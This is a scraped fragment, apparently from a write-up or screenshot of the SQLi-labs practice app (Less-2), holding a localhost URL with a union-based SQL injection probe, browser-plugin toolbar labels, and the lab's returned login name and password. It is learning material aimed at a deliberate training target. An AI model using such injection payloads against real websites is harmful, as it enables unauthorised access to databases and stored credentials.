 http://localhost/sqli_labs/Less-2/?id=2 and 1=1 union select 1,2,3
Post data Referrer 0xHEX %URL BASE64
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you